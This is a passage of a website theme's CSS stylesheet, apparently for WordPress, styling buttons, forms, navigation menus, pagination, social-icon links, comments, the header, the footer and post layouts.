  margin-left: 1.5em;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0 1.5em 1.5em;
}
.inline-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.inline-list li {
  display: inline-block;
  vertical-align: top;
}
#toTop {
  overflow: hidden;
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 15px;
  right: -999em;
  z-index: 999;
}
#toTop:before {
  content: "\f106";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 100%;
  font-size: 25px;
}
#toTop:focus {
  outline: none;
}
@media (min-width: 640px) {
  #toTop {
    right: 20px;
  }
}
.page-preloader-cover {
  position: fixed;
  z-index: 1200;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.page-preloader {
  position: relative;
  display: block;
  left: 50%;
  top: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  border: 3px solid transparent;
  margin: -16.5px 0 0 -16.5px;
  -webkit-animation: tm_spin 1s linear infinite;
  animation: tm_spin 1s linear infinite;
  z-index: 11;
}
@-webkit-keyframes tm_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes tm_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  display: inline-block;
  max-width: 100%;
  padding: 12px 20px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  text-transform: uppercase;
  text-overflow: ellipsis;
  text-decoration: none;
  border: none;
  border-radius: 4px;
  box-shadow: none;
  transition: all 0.3s ease;
}
.btn {
  text-decoration: none;
  display: inline-block;
  max-width: 100%;
  padding: 12px 20px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  text-transform: uppercase;
  text-overflow: ellipsis;
  text-decoration: none;
  border: none;
  border-radius: 4px;
  box-shadow: none;
  transition: all 0.3s ease;
}
.btn.invert-button {
  border: 1px solid #fff;
  background: none;
}
.btn-icon:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  font-size: 2.1875rem;
  content: "\f178";
}
.btn-text-icon {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 500;
}
.btn-text-icon:after {
  -webkit-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  transform: translateY(-1px);
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  font-size: 0.75rem;
  content: "\f061";
  margin-left: 6px;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
select,
textarea {
  width: 100%;
  box-sizing: border-box;
  padding: 8px 12px;
  border: 1px solid #ebeced;
  background-color: #fff;
  border-radius: 4px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
select:focus,
textarea:focus {
  outline: none;
  box-shadow: 0 5px 32px rgba(103, 122, 141, 0.17);
}
button:focus,
input[type="submit"]:focus,
input[type="reset"]:focus {
  outline: none;
}
input[type="submit"],
input[type="reset"] {
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 600;
}
select {
  border: 1px solid #ebeced;
}
textarea {
  min-height: 150px;
  resize: vertical;
  overflow: auto;
}
::-moz-placeholder {
  opacity: 1;
}
:-moz-placeholder {
  opacity: 1;
}
.search-form {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.search-form label {
  width: 100%;
}
.search-form__field[type="search"] {
  box-sizing: border-box;
}
.search-form__submit.btn {
  padding: 11px;
  margin-left: 10px;
  font-size: 13px;
  font-size: 0.8125rem;
}
.post-password-form label {
  display: inline-block;
}
a {
  text-decoration: none;
  transition: all 0.3s ease;
}
a:focus {
  outline: none;
}
a:hover,
a:active {
  text-decoration: none;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  padding-top: 10px;
  padding-bottom: 10px;
  box-shadow: 0 3px 18px rgba(0, 0, 0, 0.15);
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
  background-color: #fff;
}
.main-navigation ul ul ul {
  left: -999em;
  top: -10px;
}
.main-navigation ul ul li {
  padding: 5px 20px;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 150px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation li {
  position: relative;
  display: inline-block;
}
.main-navigation .menu > li {
  padding: 3px 3px 2px;
  margin-right: 20px;
}
.main-navigation .menu > li:first-child {
  margin-left: 0;
}
.main-navigation .menu > li.menu-item-has-children {
  padding-right: 15px;
}
.main-navigation a {
  display: inline-block;
  text-decoration: none;
}
.main-navigation li.menu-item-has-children:before {
  position: absolute;
  top: 9px;
  right: 3px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f107";
  color: #fff;
}
.menu-item-has-children .main-navigation li.menu-item-has-children:before {
  top: 7px;
  content: "\f105";
  right: 12px;
}
.main-navigation.mobile-menu {
  position: fixed;
  top: 0;
  right: -70%;
  width: 70%;
  height: 100vh;
  margin: 0;
  background-color: #f1f4f6;
  z-index: 998;
  transition: all 0.3s cubic-bezier(0.35, 0.19, 0.45, 0.91);
}
.main-navigation.mobile-menu.mobile-menu-open {
  right: 0;
}
.main-navigation.mobile-menu .main-navigation-inner {
  overflow-y: scroll;
  height: 100%;
}
.main-navigation.mobile-menu .menu {
  margin: 20px;
}
body.admin-bar .main-navigation.mobile-menu .menu {
  margin-top: 66px;
}
.main-navigation.mobile-menu .menu li {
  display: block;
  margin: 5px 15px;
  padding: 0;
}
.main-navigation.mobile-menu .sub-menu {
  position: initial;
  padding: 0;
  background: none;
  box-shadow: none;
}
.main-navigation.mobile-menu .sub-menu li a {
  width: auto;
}
.main-navigation.mobile-menu .menu-item-has-children:before {
  content: none;
}
.mobile-menu-toggle-button {
  position: absolute;
  width: 35px;
  height: 35px;
  left: -45px;
  top: 10px;
  padding: 0;
  box-shadow: -2px 2px 7px rgba(0, 0, 0, 0.3);
}
body.admin-bar .mobile-menu-toggle-button {
  top: 56px;
}
body.admin-bar .mobile-menu-toggle-button {
  top: 56px;
}
body.admin-bar .mobile-menu .menu {
  margin-top: 46px;
}
.comment-navigation,
.posts-navigation,
.pagination {
  overflow: hidden;
  padding-top: 40px;
  border-top: 1px solid #ebeced;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.pagination .nav-links {
  font-weight: 400;
}
.pagination .page-numbers {
  outline: none;
  margin-right: 7px;
}
.pagination .page-numbers:last-child {
  margin-right: 0;
}
.pagination .page-numbers.prev {
  margin-right: 20px;
}
.pagination .page-numbers.next {
  margin-left: 10px;
}
.pagination .page-numbers:not(.prev):not(.next):not(.dots) {
  border-radius: 4px;
  display: inline-block;
  width: 33px;
  height: 33px;
  text-align: center;
  line-height: 33px;
  border: 1px solid #ebeced;
}
.pagination .page-numbers:not(.prev):not(.next):not(.dots):hover,
.pagination .page-numbers:not(.prev):not(.next):not(.dots).current {
  background-color: #ebeced;
}
.page-links > span,
.page-links > a {
  border-radius: 4px;
  display: inline-block;
  width: 33px;
  height: 33px;
  text-align: center;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 33px;
  border: 1px solid #ebeced;
  margin: 5px 5px 5px 0;
}
.page-links > span:last-child,
.page-links > a:last-child {
  margin-right: 0;
}
.page-links > span,
.page-links > a:hover {
  background-color: #ebeced;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-previous i,
.posts-navigation .nav-previous i {
  margin-right: 2px;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-next i,
.posts-navigation .nav-next i {
  margin-left: 2px;
}
.posts-list--creative.list-style-default + .navigation,
.posts-list--default.list-style-v9 + .navigation,
.posts-list--grid.list-style-v9 + .navigation,
.posts-list--vertical-justify.list-style-v6 + .navigation {
  border: none;
  margin-top: 0;
}
.posts-list--creative.list-style-default + .navigation .nav-links,
.posts-list--default.list-style-v9 + .navigation .nav-links,
.posts-list--creative.list-style-v2 + .navigation .nav-links,
.posts-list--grid.list-style-v4 + .navigation .nav-links,
.posts-list--grid.list-style-v5 + .navigation .nav-links,
.posts-list--grid.list-style-v9 + .navigation .nav-links,
.posts-list--masonry.list-style-v4 + .navigation .nav-links,
.posts-list--masonry.list-style-v9 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v4 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v5 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v6 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v9 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v10 + .navigation .nav-links {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.post-navigation {
  overflow: hidden;
  margin: 45px 0 40px;
  padding-bottom: 45px;
  border-bottom: 1px solid #ebeced;
}
.post-navigation .nav-links {
  font-weight: 400;
}
.post-navigation .nav-links .post-title {
  margin: 0;
}
@media (max-width: 639px) {
  .post-navigation .nav-links .post-title {
    font-size: 16px;
    font-size: 1rem;
  }
}
.post-navigation .nav-links i {
  position: absolute;
  top: 32px;
}
@media (min-width: 640px) {
  .post-navigation .nav-links i {
    top: 35px;
  }
}
.post-navigation .nav-text {
  margin-bottom: 10px;
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 600;
  text-transform: uppercase;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
}
@media (min-width: 640px) {
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 50%;
  }
}
.post-navigation .nav-previous {
  padding: 0 15px 0 35px;
}
@media (min-width: 640px) {
  .post-navigation .nav-previous {
    float: left;
  }
}
.post-navigation .nav-previous i {
  left: 0;
}
.post-navigation .nav-next {
  text-align: right;
  padding: 0 35px 0 15px;
}
@media (min-width: 640px) {
  .post-navigation .nav-next {
    float: right;
  }
}
.post-navigation .nav-next i {
  right: 0;
}
@media (max-width: 639px) {
  .post-navigation .nav-previous + .nav-next {
    margin-top: 30px;
  }
}
.social-list .menu-item > a {
  display: block;
  text-decoration: none;
  text-align: center;
}
.social-list .menu-item > a:hover {
  text-decoration: none;
}
.social-list .menu-item > a:focus {
  outline: none;
}
.social-list .menu-item > a[href*="500px.com"]::before {
  content: "\f26e";
}
.social-list .menu-item > a[href*="angel.co"]::before {
  content: "\f209";
}
.social-list .menu-item > a[href*="codepen.io"]::before {
  content: "\f1cb";
}
.social-list .menu-item > a[href*="del.icio"]::before,
.social-list .menu-item > a[href*="delicious.com"]::before {
  content: "\f1a5";
}
.social-list .menu-item > a[href*="digg.com"]::before {
  content: "\f1a6";
}
.social-list .menu-item > a[href*="dribbble.com"]::before {
  content: "\f17d";
}
.social-list .menu-item > a[href*="dropbox.com"]::before {
  content: "\f16b";
}
.social-list .menu-item > a[href*="facebook.com"]::before {
  content: "\f09a";
}
.social-list .menu-item > a[href*="foursquare.com"]::before {
  content: "\f180";
}
.social-list .menu-item > a[href*="flickr.com"]::before {
  content: "\f16e";
}
.social-list .menu-item > a[href*="plus.google.com"]::before {
  content: "\f0d5";
}
.social-list .menu-item > a[href*="github.com"]::before {
  content: "\f09b";
}
.social-list .menu-item > a[href*="instagram.com"]::before {
  content: "\f16d";
}
.social-list .menu-item > a[href*="linkedin.com"]::before {
  content: "\f0e1";
}
.social-list .menu-item > a[href*="pinterest.com"]::before {
  content: "\f0d2";
}
.social-list .menu-item > a[href*="getpocket.com"]::before {
  content: "\f265";
}
.social-list .menu-item > a[href*="reddit.com"]::before {
  content: "\f1a1";
}
.social-list .menu-item > a[href*="skype.com"]::before,
.social-list .menu-item > a[href*="skype:"]::before {
  content: "\f17e";
}
.social-list .menu-item > a[href*="stumbleupon.com"]::before {
  content: "\f1a4";
}
.social-list .menu-item > a[href*="tumblr.com"]::before {
  content: "\f173";
}
.social-list .menu-item > a[href*="twitter.com"]::before {
  content: "\f099";
}
.social-list .menu-item > a[href*="vimeo.com"]::before {
  content: "\f27d";
}
.social-list .menu-item > a[href*="wordpress.org"]::before,
.social-list .menu-item > a[href*="wordpress.com"]::before {
  content: "\f19a";
}
.social-list .menu-item > a[href*="youtube.com"]::before {
  content: "\f167";
}
.social-list .menu-item > a[href*="amazon.com"]::before {
  content: "\f270";
}
.social-list .menu-item > a[href*="tripadvisor"]::before {
  content: "\f262";
}
.social-list .menu-item > a[href*="ycombinator.com"]::before {
  content: "\f23b";
}
.social-list .menu-item > a[href*="xing.com"]::before {
  content: "\f168";
}
.social-list .menu-item > a[href*="yahoo."]::before {
  content: "\f19e";
}
.social-list .menu-item > a[href*="vine.co"]::before {
  content: "\f1ca";
}
.social-list .menu-item > a[href*="weibo.com"]::before {
  content: "\f18a";
}
.social-list .menu-item > a[href*="trello.com"]::before {
  content: "\f181";
}
.social-list .menu-item > a[href*="steampowered.com"]::before {
  content: "\f1b6";
}
.social-list .menu-item > a[href*="soundcloud.com"]::before {
  content: "\f1be";
}
.social-list .menu-item > a[href*="spotify.com"]::before {
  content: "\f1bc";
}
.social-list .menu-item > a[href*="stackexchange.com"]::before {
  content: "\f18d";
}
.social-list .menu-item > a[href*="stackoverflow.com"]::before {
  content: "\f16c";
}
.social-list .menu-item > a[href*="slideshare.net"]::before {
  content: "\f1e7";
}
.social-list .menu-item > a[href*="slack.com"]::before {
  content: "\f198";
}
.social-list .menu-item > a[href*="skyatlas.com"]::before {
  content: "\f216";
}
.social-list .menu-item > a[href*="last.fm"]::before {
  content: "\f202";
}
.social-list .menu-item > a[href*="jsfiddle.net"]::before {
  content: "\f1cc";
}
.social-list .menu-item > a[href*="behance.net"]::before {
  content: "\f1b4";
}
.social-list .menu-item > a[href*="bitbucket.org"]::before {
  content: "\f171";
}
.social-list .menu-item > a[href*="codepen.io"]::before {
  content: "\f1cb";
}
.social-list .menu-item > a[href*="codiepie.com"]::before {
  content: "\f284";
}
.social-list .menu-item > a[href*="connectdevelop.com"]::before {
  content: "\f20e";
}
.social-list .menu-item > a[href*="dashcube.com"]::before {
  content: "\f210";
}
.social-list .menu-item > a[href*="contao.org"]::before {
  content: "\f26d";
}
.social-list .menu-item > a[href*="deviantart.com"]::before {
  content: "\f1bd";
}
.social-list .menu-item > a[href*="vk.com"]::before {
  content: "\f189";
}
.social-list .menu-item > a[href*="ok.ru"]::before {
  content: "\f263";
}
.social-list .menu-item > a::before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  font-size: 0.75rem;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.social-list--text .social-list .menu-item > a::before {
  display: none;
}
.breadcrumbs {
  position: relative;
  padding-top: 17px;
  padding-bottom: 17px;
  border-top: 1px solid #ebeced;
}
.breadcrumbs .page-title {
  text-align: left;
  margin-top: 5px;
  font-size: 18px;
  font-size: 1.125rem;
}
.breadcrumbs_wrap {
  overflow: hidden;
}
.breadcrumbs_item {
  float: left;
}
.breadcrumbs_item_link:hover {
  text-decoration: underline;
}
.breadcrumbs_item_sep {
  margin: 0 0.5em;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
#content[tabindex="-1"]:focus {
  outline: 0;
}
.alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 15px;
}
.alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 15px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 15px;
}
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}
.clear:after,
.comment-body:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}
.hidden {
  display: none;
}
.comments-area {
  position: relative;
  margin: 45px 0 40px;
}
.comments-title {
  margin: 0 0 40px;
}
.comment-list {
  margin: 0 0 45px;
  padding: 0 0 8px;
  list-style: none;
  border-bottom: 1px solid #ebeced;
}
.comment-list .children {
  margin-top: 18px;
  margin-left: 30px;
  list-style: none;
}
@media (min-width: 1120px) {
  .comment-list .children {
    margin-left: 70px;
  }
}
.comment-list .comment,
.comment-list .pingback {
  margin-bottom: 36px;
}
.comment-body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.comment-author {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 50px;
  margin: 0 20px 0 0;
}
.comment-author .avatar {
  border-radius: 50%;
}
.comment-meta {
  margin-bottom: 2px;
}
.comment-meta .fn {
  margin-right: 12px;
}
.comment-date {
  display: inline-block;
}
.comment-date__time {
  display: inline-block;
  vertical-align: top;
}
.comment-content p {
  margin-bottom: 1px;
}
.comment-content a {
  word-wrap: break-word;
}
.comment-reply-link {
  text-transform: uppercase;
}
.comment-reply-link i {
  margin-right: 5px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 20px;
}
.comment-respond .comment-notes {
  margin-bottom: 25px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin: 10px 0 0 0;
}
.comment-form-comment {
  margin-bottom: 30px;
}
.comment-form .form-submit {
  margin: 30px 0 0 0;
}
.comment-form__field {
  vertical-align: top;
}
.comment-form .submit {
  width: 100%;
}
.comment-form-cookies-consent {
  margin-top: 25px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.comment-form-cookies-consent input[type="checkbox"] {
  position: absolute;
  width: 0;
  height: 0;
  visibility: hidden;
}
.comment-form-cookies-consent label[for="wp-comment-cookies-consent"]:before {
  content: "";
  position: relative;
  top: -1px;
  display: inline-block;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 20px;
  height: 20px;
  line-height: 18px;
  text-align: center;
  margin-right: 10px;
  vertical-align: middle;
  border-radius: 4px;
  border: 1px solid #ebeced;
}
.comment-form-cookies-consent input[type="checkbox"]:checked ~ label[for="wp-comment-cookies-consent"]:before {
  content: "\f00c";
}
.bypostauthor {
  display: block;
}
.post-author-bio {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 40px 0;
  padding-bottom: 40px;
  margin-left: -12px;
  margin-right: -12px;
  border-bottom: 1px solid #ebeced;
}
.post-author-bio > * {
  padding-left: 12px;
  padding-right: 12px;
}
.post-author__avatar .avatar {
  border-radius: 50%;
}
.post-author__content {
  margin-bottom: 10px;
}
.post-author__title {
  margin: 0;
  text-transform: uppercase;
}
.site {
  overflow: hidden;
}
.site-logo {
  margin: 0;
  font-size: 32px;
  font-size: 2rem;
  line-height: 1.2;
  text-transform: lowercase;
  font-weight: 700;
}
.site-header.container,
.site-breadcrumbs.container,
.site-content.container,
.site-footer.container {
  padding-left: 0;
  padding-right: 0;
}
.site-breadcrumbs {
  margin-top: 20px;
}
body:not(.page-template-fullwidth-content) .site-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.site-main > *:last-child {
  margin-bottom: 0;
}
@media (max-width: 939px) {
  #secondary {
    margin-top: 40px;
  }
}
.space-between-content {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.space-between-content div:nth-child(1) {
  margin-left: 20px;
}
.space-between-content div:nth-child(4) {
  margin-right: 20px;
}
/* .space-between-content > * {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
  z-index: 1;
} */
.site-header__wrap {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (min-width: 940px) {
  .site-header__wrap.isStick {
    position: fixed;
    z-index: 1000;
    right: 0;
    left: 0;
  }
}
.site-header__wrap .space-between-content {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.site-branding .custom-logo {
  display: block;
}
@media (max-width: 1063px) {
  .site-branding .custom-logo {
    max-width: 233px;
  }
}
@media (max-width: 939px) {
  .site-branding {
    width: 33px;
    overflow: hidden;
  }
  .site-branding .custom-logo {
    width: 233px;
  }
}
.pseudoStickyBlock {
  display: none;
}
@media (min-width: 940px) {
  .pseudoStickyBlock {
    display: block;
  }
}
.top-panel {
  padding-top: 13px;
  padding-bottom: 13px;
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 20px;
  background-color: #272727;
}
.top-panel .space-between-content {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 639px) {
  .top-panel .space-between-content {
    display: block;
    text-align: center;
  }
}
.top-panel-content__right.phone {
  display: flex;
  flex-direction: column;
  flex: 20%;
}
.top-panel-content__right.phone p {
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 14px;
  margin-top: 8px;
  cursor: pointer;
  letter-spacing: 0em;
  text-align: right;
  /* color: rgba(42, 197, 244, 1); */
  color: #f7e584;
  margin-bottom: 0;
}
.top-panel-content__right.phone p span {
  border-bottom: none;
  transition: all 2.5s;
}
.top-panel-content__right.phone p span:hover {
  transition: all 2.5s;
  border-bottom: 1px solid #f7e584;
}
.top-panel-content__left > *,
.top-panel-content__right > * {
  display: inline-block;
  vertical-align: middle;
}
.top-panel-content__left > * {
  margin-right: 10px;
}
.top-panel-content__right > * {
  margin-left: 10px;
}
.site-footer__wrap {
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 20px;
}
.site-footer__wrap .space-between-content {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.site-footer__wrap .space-between-content:not(:empty) {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media (max-width: 639px) {
  .site-footer__wrap .space-between-content {
    display: block;
    text-align: center;
  }
}
.footer-area {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media (min-width: 640px) {
  .footer-area {
    max-width: 640px;
  }
}
@media (min-width: 940px) {
  .footer-area {
    max-width: 940px;
  }
}
@media (min-width: 1120px) {
  .footer-area {
    max-width: 1120px;
  }
}
@media (min-width: 1200px) {
  .footer-area {
    max-width: 1200px;
  }
}
.footer-area > .widget {
  width: 25%;
}
.entry-title {
  margin-top: 0;
}
.posts-list--default .entry-title {
  margin-bottom: 18px;
}
.grid-item .entry-title {
  margin-bottom: 10px;
}
.entry-meta {
  font-size: 14px;
  font-size: 0.875rem;
}
.entry-header .entry-meta {
  margin-left: -8px;
  margin-right: -8px;
}
.entry-header .entry-meta > * {
  padding-left: 8px;
  padding-right: 8px;
}
.posts-list--default .entry-header .entry-meta {
  margin-bottom: 28px;
}
.grid-item .entry-header .entry-meta {
  margin-bottom: 3px;
}
.entry-footer .entry-meta > * {
  margin-top: 18px;
}
.entry-footer .entry-meta > *:first-child {
  margin-top: 0;
}
.grid-item .entry-content {
  margin-bottom: 5px;
}
span.posted-on,
span.byline,
span.cat-links,
span.tags-links {
  display: inline-block;
}
.tags-links {
  text-transform: capitalize;
}
.comments-link,
.comments-button {
  display: inline-block;
  white-space: nowrap;
  vertical-align: top;
}
.comments-link i,
.comments-button i {
  font-size: 14px;
  font-size: 0.875rem;
  margin-right: 2px;
}
.comments-button {
  border-radius: 4px;
  padding: 10px 12px;
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 1.2;
  background-color: #f1f4f6;
}
.post-categories {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
}
.btn-style .post-categories li {
  display: inline-block;
  margin-right: 3px;
  margin-bottom: 4px;
}
.btn-style .post-categories a {
  display: inline-block;
  padding: 6px 10px;
  border-radius: 4px;
}
.posts-list {
  margin-bottom: 50px;
}
.post-default + .post-default {
  margin-top: 50px;
  padding-top: 40px;
  border-top: 1px solid #ebeced;
}
body:not(.sidebar_enabled) .post-default {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}
.post-default .post-thumbnail,
.post-default .entry-meta {
  margin-bottom: 15px;
}
@media (min-width: 640px) {
  .post-default .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.post-default .entry-footer .entry-meta .tags-links + div:not(:empty) {
  margin-top: 28px;
}
.post-default .entry-footer .entry-meta > div {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.post-default .entry-footer .entry-meta > div > * {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
}
.post-thumbnail__link {
  display: inline-block;
}
.post-thumbnail img {
  display: block;
  border-radius: 4px;
}
.grid-item .post-thumbnail {
  margin-bottom: 20px;
}
.related-posts {
  margin: 45px 0 40px;
  padding-bottom: 22px;
  border-bottom: 1px solid #ebeced;
}
.related-posts .entry-title {
  margin: 0 0 20px;
}
.related-posts .related-post {
  overflow: hidden;
  margin-bottom: 13px;
}
.related-posts .related-post.col-lg-6 .post-thumbnail {
  width: 120px;
  float: left;
  margin: 0 20px 15px 0;
}
.related-posts .related-post .entry-header {
  margin-bottom: 5px;
}
.related-posts .related-post .entry-title {
  margin: 0;
}
.related-posts .related-post .entry-meta .posted-on,
.related-posts .related-post .entry-meta .byline {
  display: block;
}
.related-posts .related-post .entry-content {
  font-size: 14px;
  font-size: 0.875rem;
}
.page-header {
  margin: 0 0 40px;
}
.page-header > * + * {
  margin-top: 20px;
}
.page-title {
  margin: 0;
  text-align: center;
}
.search-item {
  margin-bottom: 50px;
}
.search-item .entry-title,
.search-item .entry-meta {
  margin-bottom: 5px;
}
.not-found.error-404,
.not-found.no-results {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.post_format-post-format-image .post-thumbnail {
  margin-bottom: 26px;
}
.post_format-post-format-image .post-thumbnail__link {
  position: relative;
  display: block;
}
.post_format-post-format-image .post-thumbnail__link:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f00e";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  margin: -35px 0 0 -35px;
  font-size: 35px;
  line-height: 70px;
  text-align: center;
  border-radius: 50%;
  box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.7);
  transition: opacity 0.2s ease, -webkit-transform 0.2s ease;
  transition: opacity 0.2s ease, transform 0.2s ease;
  transition: opacity 0.2s ease, transform 0.2s ease, -webkit-transform 0.2s ease;
  -webkit-transform: scale(0.35);
  -ms-transform: scale(0.35);
  transform: scale(0.35);
  opacity: 0;
}
.post_format-post-format-image .post-thumbnail__link:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.post_format-post-format-gallery .post-thumbnail {
  display: block;
  margin-bottom: 26px;
}
.post_format-post-format-gallery .post-thumbnail__link {
  display: block;
}
.post_format-post-format-gallery .swiper-button-prev,
.post_format-post-format-gallery .swiper-button-next {
  width: 45px;
  height: 45px;
  margin-top: -35px;
  text-align: center;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
